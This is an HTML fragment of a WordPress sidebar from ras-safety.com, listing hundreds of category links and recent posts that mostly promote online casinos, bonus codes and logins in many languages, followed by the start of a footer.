	<li class="cat-item cat-item-1713"><a href="https://ras-safety.com/index.php/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ras-safety.com/index.php/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://ras-safety.com/index.php/category/slottica-com-casino-online-demo-96/">Slottica .Com Casino Online Demo &#8211; 487</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://ras-safety.com/index.php/category/slottica-3-beste-casino-live-blackjack-436/">Slottica 3 Beste Casino Live Blackjack &#8211; 727</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://ras-safety.com/index.php/category/slottica-3-zadnych-ograniczen-582/">Slottica 3 Żadnych Ograniczeń &#8211; 326</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://ras-safety.com/index.php/category/slottica-49-demo-100-joker-staxx-378/">Slottica 49 Demo 100 Joker Staxx &#8211; 544</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ras-safety.com/index.php/category/slottica-50-free-spins-no-deposit-761/">Slottica 50 Free Spins No Deposit 761</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ras-safety.com/index.php/category/slottica-6-jakoesci-uslug-711/">Slottica 6 Jakości Usług &#8211; 991</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://ras-safety.com/index.php/category/slottica-6-opinie-sek-try-brl-uzs-415/">Slottica 6 Opinie Sek Try Brl Uzs &#8211; 320</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ras-safety.com/index.php/category/slottica-60/">Slottica 60</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://ras-safety.com/index.php/category/slottica-66-464/">Slottica 66 464</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ras-safety.com/index.php/category/slottica-925/">Slottica 925</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ras-safety.com/index.php/category/slottica-aplikacja-374/">Slottica Aplikacja 374</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ras-safety.com/index.php/category/slottica-apollo-games-ulec-zmianie-184/">Slottica Apollo Games Ulec Zmianie &#8211; 192</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://ras-safety.com/index.php/category/slottica-bonus-codes-best-casino-bonuses-200-861/">Slottica Bonus Codes Best Casino Bonuses 200 &#8211; 283</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://ras-safety.com/index.php/category/slottica-casino-50-free-spins-doeswiadczonych-graczy-662/">Slottica Casino 50 Free Spins Doświadczonych Graczy &#8211; 812</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-best-evolution-gaming-online-casino-sites-709/">Slottica Casino Apk Best Evolution Gaming Online Casino Sites &#8211; 523</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-opcje-platnoesci-145/">Slottica Casino Apk Opcje Płatności &#8211; 755</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ras-safety.com/index.php/category/slottica-casino-app-promocje-aplikacja-mobilna-825/">Slottica Casino App Promocje Aplikacja Mobilna &#8211; 152</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://ras-safety.com/index.php/category/slottica-casino-brasil-beste-online-casino-live-blackjack-738/">Slottica Casino Brasil Beste Online Casino Live Blackjack &#8211; 448</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://ras-safety.com/index.php/category/slottica-casino-login-977/">Slottica Casino Login 977</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-codes-2025-10-best-casino-online-408/">Slottica Casino No Deposit Bonus Codes 2021 10 Best Casino Online &#8211; 530</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-latwo-i-szybko-628/">Slottica Casino No Deposit Bonus Łatwo I Szybko &#8211; 24</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://ras-safety.com/index.php/category/slottica-casino-online-764/">Slottica Casino Online 764</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://ras-safety.com/index.php/category/slottica-casino-opinie-335/">Slottica Casino Opinie 335</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ras-safety.com/index.php/category/slottica-casino-pl-583/">Slottica Casino Pl 583</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ras-safety.com/index.php/category/slottica-darmowe-spiny-ofercie-kasyna-slottica-684/">Slottica Darmowe Spiny Ofercie Kasyna Slottica &#8211; 892</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://ras-safety.com/index.php/category/slottica-e-confiavel-best-casino-deals-510/">Slottica É Confiavel Best Casino Deals &#8211; 152</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ras-safety.com/index.php/category/slottica-guncel-girish-best-live-casino-online-800/">Slottica Güncel Giriş Best Live Casino Online &#8211; 764</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-552/">Slottica Kasyno 552</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-bonus-bez-depozytu-926/">Slottica Kasyno Bonus Bez Depozytu 926</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-295/">Slottica Kod Promocyjny 295</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-939/">Slottica Kod Promocyjny 939</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://ras-safety.com/index.php/category/slottica-login-163/">Slottica Login 163</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://ras-safety.com/index.php/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://ras-safety.com/index.php/category/slottica-login-51/">Slottica Login 51</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ras-safety.com/index.php/category/slottica-meinungen-casino-demo-slot-games-799/">Slottica Meinungen Casino Demo Slot Games &#8211; 209</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://ras-safety.com/index.php/category/slottica-najlepsza-gra-metody-platnoesci-visa-225/">Slottica Najlepsza Gra Metody Płatności Visa &#8211; 182</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-349/">Slottica No Deposit Bonus 349</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-best-sign-up-bonus-for-online-casino-401/">Slottica No Deposit Bonus Best Sign Up Bonus For Online Casino &#8211; 628</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://ras-safety.com/index.php/category/slottica-opinie-658/">Slottica Opinie 658</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://ras-safety.com/index.php/category/slottica-pl-689/">Slottica Pl 689</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ras-safety.com/index.php/category/slottica-play-zwrotow-zasady-zakladow-669/">Slottica Play Zwrotów Zasady Zakładów &#8211; 872</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://ras-safety.com/index.php/category/slottica-twitter-demo-hot-durnung-447/">Slottica Twitter Demo Hot Durnung &#8211; 378</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ras-safety.com/index.php/category/slottica-uk-best-online-real-money-casino-604/">Slottica Uk Best Online Real Money Casino &#8211; 190</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://ras-safety.com/index.php/category/slottica-w-polsce-nagrod-na-raz-292/">Slottica W Polsce Nagród Na Raz &#8211; 685</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://ras-safety.com/index.php/category/slottica-wyplata-aplikacje-i-odbierz-443/">Slottica Wypłata Aplikację I Odbierz &#8211; 946</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://ras-safety.com/index.php/category/slottica-wyplaty-ate-r-1200-909/">Slottica Wypłaty Até R$1200 &#8211; 337</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://ras-safety.com/index.php/category/slottica-hotfire-graj-demo-jackbox-689/">Slottica. Hotfire Graj Demo Jackbox &#8211; 977</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://ras-safety.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://ras-safety.com/index.php/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://ras-safety.com/index.php/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://ras-safety.com/index.php/category/spin-casino-app-36/">Spin Casino App 36</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://ras-safety.com/index.php/category/spin-casino-login-211/">Spin Casino Login 211</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://ras-safety.com/index.php/category/spinbet-nz-619/">Spinbet Nz 619</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://ras-safety.com/index.php/category/spinz-816/">Spinz 816</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://ras-safety.com/index.php/category/spinz-casino-login-87/">Spinz Casino Login 87</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://ras-safety.com/index.php/category/sportaza-casino-77/">Sportaza Casino 77</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://ras-safety.com/index.php/category/sportaza-prelievo-511/">Sportaza Prelievo 511</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://ras-safety.com/index.php/category/starcasino-apk-174/">Starcasino Apk 174</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ras-safety.com/index.php/category/starcasino-demo-70/">Starcasino Demo 70</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://ras-safety.com/index.php/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://ras-safety.com/index.php/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://ras-safety.com/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://ras-safety.com/index.php/category/tala-888-casino-login-245/">Tala 888 Casino Login 245</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://ras-safety.com/index.php/category/tala888-app-download-706/">Tala888 App Download 706</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://ras-safety.com/index.php/category/tala888-login-720/">Tala888 Login 720</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://ras-safety.com/index.php/category/tala888-login-802/">Tala888 Login 802</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-592/">Tigre Sortudo Logo 592</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-946/">Tigre Sortudo Logo 946</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://ras-safety.com/index.php/category/top-online-casino/">Top Online Casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ras-safety.com/index.php/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://ras-safety.com/index.php/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://ras-safety.com/index.php/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://ras-safety.com/index.php/category/vai-de-bet-casino-243/">Vai De Bet Casino 243</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://ras-safety.com/index.php/category/vaide-bet-720/">Vaide Bet 720</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ras-safety.com/index.php/category/vegas11-casino-login-883/">Vegas11 Casino Login 883</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://ras-safety.com/index.php/category/vegas11-login-609/">Vegas11 Login 609</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ras-safety.com/index.php/category/vegasino-recensioni-708/">Vegasino Recensioni 708</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ras-safety.com/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://ras-safety.com/index.php/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://ras-safety.com/index.php/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://ras-safety.com/index.php/category/vivabet-e-legale-482/">Vivabet E Legale 482</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ras-safety.com/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-121/">Vulkan Vegas Casino 121</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-796/">Vulkan Vegas Casino 796</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kasyno-301/">Vulkan Vegas Kasyno 301</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kod-promocyjny-bez-depozytu-147/">Vulkan Vegas Kod Promocyjny Bez Depozytu 147</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://ras-safety.com/index.php/category/vulkanvegas-712/">Vulkanvegas 712</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://ras-safety.com/index.php/category/wanabet-app-800/">Wanabet App 800</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://ras-safety.com/index.php/category/wanabet-bono-491/">Wanabet Bono 491</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-816/">Wanabet Bono Bienvenida 816</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-979/">Wanabet Bono Bienvenida 979</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://ras-safety.com/index.php/category/wanabet-casino-404/">Wanabet Casino 404</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://ras-safety.com/index.php/category/wanabet-es-288/">Wanabet Es 288</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://ras-safety.com/index.php/category/wanabet-promociones-646/">Wanabet Promociones 646</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://ras-safety.com/index.php/category/wild-sultan-casino-avis-753/">Wild Sultan Casino Avis 753</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://ras-safety.com/index.php/category/wildz-casino-review-484/">Wildz Casino Review 484</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://ras-safety.com/index.php/category/wildz-nz-171/">Wildz Nz 171</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://ras-safety.com/index.php/category/winspark-join-435/">Winspark Join 435</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://ras-safety.com/index.php/category/zet-casino-bonus-512/">Zet Casino Bonus 512</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://ras-safety.com/index.php/category/zet-casino-promo-code-534/">Zet Casino Promo Code 534</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://ras-safety.com/index.php/category/zet-casino-review-312/">Zet Casino Review 312</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ras-safety.com/index.php/category/zetcasino-693/">Zetcasino 693</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://ras-safety.com/index.php/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://ras-safety.com/index.php/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://ras-safety.com/index.php/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ras-safety.com/index.php/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://ras-safety.com/index.php/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ras-safety.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://ras-safety.com/index.php/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://ras-safety.com/index.php/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ras-safety.com/index.php/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/" title="Permalink to Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ" rel="bookmark">Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-22T04:34:26+00:00">January 22, 2025</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/" title="Permalink to Банда казино играть на деньги! Мобильная версия доступна уже!" rel="bookmark">Банда казино играть на деньги! Мобильная версия доступна уже!</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T19:59:49+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/" title="Permalink to Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda" rel="bookmark">Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T14:01:03+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" title="Permalink to Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино" rel="bookmark">Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-29T01:40:24+00:00">September 29, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" title="Permalink to Комета Казино Онлайн" rel="bookmark">Комета Казино Онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-28T11:07:10+00:00">September 28, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Permalink to Комета Казино Мобильная Версия Официальный Сайт Kometa Casino" rel="bookmark">Комета Казино Мобильная Версия Официальный Сайт Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-25T14:21:56+00:00">September 25, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/" title="Permalink to Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino" rel="bookmark">Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-24T02:18:30+00:00">September 24, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/22/osnovnye-printsipy-igry-v-bakkara-v-pinco-dlia-opytnykh-igrokov/" title="Permalink to Основные принципы игры в Баккара в Pinco для опытных игроков" rel="bookmark">Основные принципы игры в Баккара в Pinco для опытных игроков</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-22T01:47:52+00:00">January 22, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/22/osnovnye-printsipy-igry-v-bakkara-v-pinco-dlia-opytnykh-igrokov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/22/legjobb-on-line-kaszinok-2025-bonuszok-es-velemenyek-magyarorszagon-2/" title="Permalink to Legjobb On-line Kaszinók 2025 Bónuszok És Vélemények Magyarországon" rel="bookmark">Legjobb On-line Kaszinók 2025 Bónuszok És Vélemények Magyarországon</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-22T01:35:49+00:00">January 22, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/22/legjobb-on-line-kaszinok-2025-bonuszok-es-velemenyek-magyarorszagon-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/21/wettkommissionen-fur-beliebte-sportarten-der-deutschen-eine-analyse/" title="Permalink to Wettkommissionen für beliebte Sportarten der Deutschen – Eine Analyse" rel="bookmark">Wettkommissionen für beliebte Sportarten der Deutschen – Eine Analyse</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-21T23:55:16+00:00">January 21, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/21/wettkommissionen-fur-beliebte-sportarten-der-deutschen-eine-analyse/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-8" class="woodmart-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-346" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;scrape&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget instagram-grid data-source-scrape" ><div class="wd-notice wd-info">Instagram has returned invalid data.</div></div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
